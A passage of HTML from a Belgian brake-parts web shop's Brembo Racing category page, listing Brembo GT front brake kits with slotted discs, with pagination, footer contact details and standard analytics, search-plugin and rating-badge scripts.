					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13686" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13686-brembo-gt-front-brake-kit-ty1-slotted-discs.html" title="BREMBO GT FRONT BRAKE KIT / TY1 SLOTTED DISCS" itemprop="name" class="product_name">BREMBO GT FRONT BRAKE KIT / TY1 SLOTTED DISCS </br> 1A2.6005A </br>
		1A26005A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,811.12</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13686">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13687" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13687-brembo-gt-front-brake-kit-ty1-slotted-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13687" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13687-brembo-gt-front-brake-kit-ty1-slotted-discs.html" title="BREMBO GT FRONT BRAKE KIT / TY1 SLOTTED DISCS" itemprop="name" class="product_name">BREMBO GT FRONT BRAKE KIT / TY1 SLOTTED DISCS </br> 1A2.6006A </br>
		1A26006A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,811.12</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13687">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13688" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13688-brembo-gt-front-brake-kit-ty1-slotted-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13688" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13688-brembo-gt-front-brake-kit-ty1-slotted-discs.html" title="BREMBO GT FRONT BRAKE KIT / TY1 SLOTTED DISCS" itemprop="name" class="product_name">BREMBO GT FRONT BRAKE KIT / TY1 SLOTTED DISCS </br> 1A2.6007A </br>
		1A26007A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,811.12</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13688">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13689" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13689-brembo-gt-front-brake-kit-ty1-slotted-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13689" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13689-brembo-gt-front-brake-kit-ty1-slotted-discs.html" title="BREMBO GT FRONT BRAKE KIT / TY1 SLOTTED DISCS" itemprop="name" class="product_name">BREMBO GT FRONT BRAKE KIT / TY1 SLOTTED DISCS </br> 1A2.6008A </br>
		1A26008A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,811.12</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13689">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13690" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13690-brembo-gt-front-brake-kit-ty1-slotted-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13690" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13690-brembo-gt-front-brake-kit-ty1-slotted-discs.html" title="BREMBO GT FRONT BRAKE KIT / TY1 SLOTTED DISCS" itemprop="name" class="product_name">BREMBO GT FRONT BRAKE KIT / TY1 SLOTTED DISCS </br> 1A2.6011A </br>
		1A26011A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,811.12</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13690">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
      </div>

  
    
<nav class="pagination">
<div class="products-selection">
<div class="row">
  <div class="col-md-4">
    
	
     <p class="sum"></p> Showing 1-50 of 3045 item(s)
    
  </div>

  <div class="col-md-6">
    
      <ul class="page-list clearfix text-xs-center">
                  <li  class="current" >
                          <a
                rel="nofollow"
                href="https://b2c.mosa-frein.be/en/214522-brembo-racing"
                class="disabled js-search-link"
              >
                                  1
                              </a>
                      </li>
                  <li >
                          <a
                rel="nofollow"
                href="https://b2c.mosa-frein.be/en/214522-brembo-racing?page=2"
                class="js-search-link"
              >
                                  2
                              </a>
                      </li>
                  <li >
                          <a
                rel="nofollow"
                href="https://b2c.mosa-frein.be/en/214522-brembo-racing?page=3"
                class="js-search-link"
              >
                                  3
                              </a>
                      </li>
                  <li >
                          <span class="spacer">&hellip;</span>
                      </li>
                  <li >
                          <a
                rel="nofollow"
                href="https://b2c.mosa-frein.be/en/214522-brembo-racing?page=61"
                class="js-search-link"
              >
                                  61
                              </a>
                      </li>
                  <li >
                          <a
                rel="next"
                href="https://b2c.mosa-frein.be/en/214522-brembo-racing?page=2"
                class="next js-search-link"
              >
                                  Next<i class="material-icons">&#xE315;</i>
                              </a>
                      </li>
              </ul>
    
  </div>
  </div>
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Back to top
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </div>
  </div>

  </div>


          
        </div>
      </section>

      <footer id="footer">
        
          	<div class="footer-container">
    <div class="container">
        <div class="row">
            
                <div class="col-md-4 wrapper contactinfo_ft">
	<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	<div class="ft_info">
		<p class="desc">
			<i class="fa fa-home"></i>mosa-frein.be<br />6 Rue Roger Marchal<br />BE-5380 Pontillas<br />Belgium</p>	
		<p class="desc">
			<i class="fa fa-phone"></i>+32 81 73 32 73</p>
		<p class="desc">
			<i class="fa fa-envelope"></i>mail@mosa-frein.be</p>
	</div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <div class="footer_block">
  <h3 class="footer_header">
      Your account
  </h3>
  <ul class="account-list footer_list toggle-footer" id="footer_account_list">
            <li>
          <a href="https://b2c.mosa-frein.be/en/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/credit-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
        <li>
  <a href="//b2c.mosa-frein.be/en/module/ps_emailalerts/account" title="My alerts">
    My alerts
  </a>
</li>

	</ul>
</div>
</div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Products</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_22164">
		  <li>
		<a
			id="link-product-page-prices-drop-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/prices-drop"
			title="Our special products">
		  Prices drop
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-new-products-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/new-products"
			title="Our new products">
		  New products
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-best-sales-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/best-sales"
			title="Our best sales">
		  Best sales
		</a>
	  </li>
	  </ul>
</div>
    </div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Our company</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_6447">
		  <li>
		<a
			id="link-cms-page-1-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/1-delivery"
			title="Our terms and conditions of delivery">
		  Delivery
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-3-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/3-general-terms-and-conditions"
			title="Our terms and conditions of use">
		  General terms and conditions
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-4-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/4-about-us"
			title="Learn more about us">
		  About us
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-5-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/5-secure-payment"
			title="Our secure payment method">
		  Secure payment
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-contact-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/contact-us"
			title="Use our form to contact us">
		  Contact us
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-stores-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/stores"
			title="">
		  Stores
		</a>
	  </li>
	  </ul>
</div>
    </div>
  
            
        </div>
    </div>
    
        <div class="footer_bottom">
            <div class="container">
                  <div class="social_ft">
    <ul>
          </ul>
  </div>

  
            </div>
        </div>
    
    <div class=" owl-carousel owl-theme" id="slider_img_footer">
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ap.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/brembo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ferodo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/pagid.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/sachs.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/zf.jpg"></div>
    </div>
</div>
        
      </footer>

    </main>

    
      	


	<script src="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/bottom-694f3633.js" ></script>
	<script src="https://www.google.com/recaptcha/api.js?hl=" ></script>


<!--CE-JS-->    

    
          <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[1]) == 'undefined') {
                    as4Plugin.params[1] = {
                        hookName: "leftcolumn",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"4":"Subcategories","1":"Brand","2":"Supplier","3":"Categories"},
                        selectedCriterions: {},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 1,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: ''                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_1 .PM_ASResetSearch').html("Back to Brembo Racing");
                            });
                                                                                                    as4Plugin.localCacheKey = "f8bc6cf930ce18d4c95e62433cd097cd1ff22ff2";
                                                                            as4Plugin.localCache = false;
                                                as4Plugin.blurEffect = true;
                        
                        as4Plugin.initSearchBlock(1,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script data-keepinline="true">
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {
        "merchant_id": ,
        "position": "BOTTOM_RIGHT"
      });
    });
  }
</script>
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":13611,"name":"brembo-front-brake-discs-trackday-kit"},'',true);MBG.add({"id":13612,"name":"brembo-front-brake-discs-trackday-kit"},'',true);MBG.add({"id":13613,"name":"brembo-front-brake-discs-trackday-kit"},'',true);MBG.add({"id":13615,"name":"brembo-front-brake-discs-trackday-kit"},'',true);MBG.add({"id":13616,"name":"brembo-front-brake-discs-trackday-kit"},'',true);MBG.add({"id":13619,"name":"brembo-front-brake-discs-trackday-kit"},'',true);MBG.add({"id":13622,"name":"brembo-brake-disc-track-kit"},'',true);MBG.add({"id":13624,"name":"brembo-front-brake-discs-trackday-kit"},'',true);MBG.add({"id":13625,"name":"brembo-front-brake-discs-trackday-kit"},'',true);MBG.add({"id":13634,"name":"brembo-front-brake-discs-trackday-kit"},'',true);MBG.add({"id":13645,"name":"brembo-front-brake-discs-trackday-kit"},'',true);MBG.add({"id":13651,"name":"brembo-front-brake-discs-trackday-kit"},'',true);MBG.add({"id":13653,"name":"brembo-gt-front-brake-kit-drilled-discs"},'',true);MBG.add({"id":13654,"name":"brembo-gt-front-brake-kit-drilled-discs"},'',true);MBG.add({"id":13655,"name":"brembo-gt-front-brake-kit-drilled-discs"},'',true);MBG.add({"id":13656,"name":"brembo-gt-front-brake-kit-drilled-discs"},'',true);MBG.add({"id":13657,"name":"brembo-gt-front-brake-kit-drilled-discs"},'',true);MBG.add({"id":13658,"name":"brembo-front-brake-discs-trackday-kit"},'',true);MBG.add({"id":13659,"name":"brembo-front-brake-discs-trackday-kit"},'',true);MBG.add({"id":13660,"name":"brembo-front-brake-discs-trackday-kit"},'',true);MBG.add({"id":13661,"name":"brembo-front-brake-discs-trackday-kit"},'',true);MBG.add({"id":13662,"name":"brembo-front-brake-discs-trackday-kit"},'',true);MBG.add({"id":13663,"name":"brembo-gt-front-brake-kit-drilled-discs"},'',true);MBG.add({"id":13664,"name":"brembo-front-brake-discs-trackday-kit"},'',true);MBG.add({"id":13665,"name":"brembo-gt-front-brake-kit-drilled-discs"},'',true);MBG.add({"id":13666,"name":"brembo-gt-front-brake-kit-drilled-discs"},'',true);MBG.add({"id":13667,"name":"brembo-gt-front-brake-kit-drilled-discs"},'',true);MBG.add({"id":13668,"name":"brembo-gt-front-brake-kit-drilled-discs"},'',true);MBG.add({"id":13669,"name":"brembo-gt-front-brake-kit-drilled-discs"},'',true);MBG.add({"id":13670,"name":"brembo-gt-front-brake-kit-drilled-discs"},'',true);MBG.add({"id":13671,"name":"brembo-gt-front-brake-kit-drilled-discs"},'',true);MBG.add({"id":13672,"name":"brembo-gt-front-brake-kit-drilled-discs"},'',true);MBG.add({"id":13673,"name":"brembo-gt-front-brake-kit-drilled-discs"},'',true);MBG.add({"id":13674,"name":"brembo-gt-front-brake-kit-drilled-discs"},'',true);MBG.add({"id":13675,"name":"brembo-gt-front-brake-kit-drilled-discs"},'',true);MBG.add({"id":13676,"name":"brembo-gt-front-brake-kit-drilled-discs"},'',true);MBG.add({"id":13677,"name":"brembo-gt-front-brake-kit-drilled-discs"},'',true);MBG.add({"id":13678,"name":"brembo-gt-front-brake-kit-drilled-discs"},'',true);MBG.add({"id":13679,"name":"brembo-gt-front-brake-kit-drilled-discs"},'',true);MBG.add({"id":13680,"name":"brembo-gt-front-brake-kit-drilled-discs"},'',true);MBG.add({"id":13681,"name":"brembo-gt-front-brake-kit-drilled-discs"},'',true);MBG.add({"id":13682,"name":"brembo-gt-front-brake-kit-drilled-discs"},'',true);MBG.add({"id":13683,"name":"brembo-gt-front-brake-kit-drilled-discs"},'',true);MBG.add({"id":13684,"name":"brembo-gt-front-brake-kit-drilled-discs"},'',true);MBG.add({"id":13685,"name":"brembo-gt-front-brake-kit-drilled-discs"},'',true);MBG.add({"id":13686,"name":"brembo-gt-front-brake-kit-ty1-slotted-discs"},'',true);MBG.add({"id":13687,"name":"brembo-gt-front-brake-kit-ty1-slotted-discs"},'',true);MBG.add({"id":13688,"name":"brembo-gt-front-brake-kit-ty1-slotted-discs"},'',true);MBG.add({"id":13689,"name":"brembo-gt-front-brake-kit-ty1-slotted-discs"},'',true);MBG.add({"id":13690,"name":"brembo-gt-front-brake-kit-ty1-slotted-discs"},'',true);MBG.addProductClick({"id":13611,"name":"brembo-front-brake-discs-trackday-kit"});MBG.addProductClick({"id":13612,"name":"brembo-front-brake-discs-trackday-kit"});MBG.addProductClick({"id":13613,"name":"brembo-front-brake-discs-trackday-kit"});MBG.addProductClick({"id":13615,"name":"brembo-front-brake-discs-trackday-kit"});MBG.addProductClick({"id":13616,"name":"brembo-front-brake-discs-trackday-kit"});MBG.addProductClick({"id":13619,"name":"brembo-front-brake-discs-trackday-kit"});MBG.addProductClick({"id":13622,"name":"brembo-brake-disc-track-kit"});MBG.addProductClick({"id":13624,"name":"brembo-front-brake-discs-trackday-kit"});MBG.addProductClick({"id":13625,"name":"brembo-front-brake-discs-trackday-kit"});MBG.addProductClick({"id":13634,"name":"brembo-front-brake-discs-trackday-kit"});MBG.addProductClick({"id":13645,"name":"brembo-front-brake-discs-trackday-kit"});MBG.addProductClick({"id":13651,"name":"brembo-front-brake-discs-trackday-kit"});MBG.addProductClick({"id":13653,"name":"brembo-gt-front-brake-kit-drilled-discs"});MBG.addProductClick({"id":13654,"name":"brembo-gt-front-brake-kit-drilled-discs"});MBG.addProductClick({"id":13655,"name":"brembo-gt-front-brake-kit-drilled-discs"});MBG.addProductClick({"id":13656,"name":"brembo-gt-front-brake-kit-drilled-discs"});MBG.addProductClick({"id":13657,"name":"brembo-gt-front-brake-kit-drilled-discs"});MBG.addProductClick({"id":13658,"name":"brembo-front-brake-discs-trackday-kit"});MBG.addProductClick({"id":13659,"name":"brembo-front-brake-discs-trackday-kit"});MBG.addProductClick({"id":13660,"name":"brembo-front-brake-discs-trackday-kit"});MBG.addProductClick({"id":13661,"name":"brembo-front-brake-discs-trackday-kit"});MBG.addProductClick({"id":13662,"name":"brembo-front-brake-discs-trackday-kit"});MBG.addProductClick({"id":13663,"name":"brembo-gt-front-brake-kit-drilled-discs"});MBG.addProductClick({"id":13664,"name":"brembo-front-brake-discs-trackday-kit"});MBG.addProductClick({"id":13665,"name":"brembo-gt-front-brake-kit-drilled-discs"});MBG.addProductClick({"id":13666,"name":"brembo-gt-front-brake-kit-drilled-discs"});MBG.addProductClick({"id":13667,"name":"brembo-gt-front-brake-kit-drilled-discs"});MBG.addProductClick({"id":13668,"name":"brembo-gt-front-brake-kit-drilled-discs"});MBG.addProductClick({"id":13669,"name":"brembo-gt-front-brake-kit-drilled-discs"});MBG.addProductClick({"id":13670,"name":"brembo-gt-front-brake-kit-drilled-discs"});MBG.addProductClick({"id":13671,"name":"brembo-gt-front-brake-kit-drilled-discs"});MBG.addProductClick({"id":13672,"name":"brembo-gt-front-brake-kit-drilled-discs"});MBG.addProductClick({"id":13673,"name":"brembo-gt-front-brake-kit-drilled-discs"});MBG.addProductClick({"id":13674,"name":"brembo-gt-front-brake-kit-drilled-discs"});MBG.addProductClick({"id":13675,"name":"brembo-gt-front-brake-kit-drilled-discs"});MBG.addProductClick({"id":13676,"name":"brembo-gt-front-brake-kit-drilled-discs"});MBG.addProductClick({"id":13677,"name":"brembo-gt-front-brake-kit-drilled-discs"});MBG.addProductClick({"id":13678,"name":"brembo-gt-front-brake-kit-drilled-discs"});MBG.addProductClick({"id":13679,"name":"brembo-gt-front-brake-kit-drilled-discs"});MBG.addProductClick({"id":13680,"name":"brembo-gt-front-brake-kit-drilled-discs"});MBG.addProductClick({"id":13681,"name":"brembo-gt-front-brake-kit-drilled-discs"});MBG.addProductClick({"id":13682,"name":"brembo-gt-front-brake-kit-drilled-discs"});MBG.addProductClick({"id":13683,"name":"brembo-gt-front-brake-kit-drilled-discs"});MBG.addProductClick({"id":13684,"name":"brembo-gt-front-brake-kit-drilled-discs"});MBG.addProductClick({"id":13685,"name":"brembo-gt-front-brake-kit-drilled-discs"});MBG.addProductClick({"id":13686,"name":"brembo-gt-front-brake-kit-ty1-slotted-discs"});MBG.addProductClick({"id":13687,"name":"brembo-gt-front-brake-kit-ty1-slotted-discs"});MBG.addProductClick({"id":13688,"name":"brembo-gt-front-brake-kit-ty1-slotted-discs"});MBG.addProductClick({"id":13689,"name":"brembo-gt-front-brake-kit-ty1-slotted-discs"});MBG.addProductClick({"id":13690,"name":"brembo-gt-front-brake-kit-ty1-slotted-discs"});
            }
        });
        
    </script>

    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>